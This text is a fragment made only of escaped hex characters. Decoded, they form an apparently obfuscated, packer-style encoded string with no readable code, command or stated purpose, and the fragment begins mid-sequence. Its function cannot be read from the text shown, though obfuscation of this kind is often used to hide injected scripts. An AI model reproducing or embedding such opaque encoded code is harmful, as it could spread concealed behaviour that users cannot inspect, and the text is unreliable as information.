x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76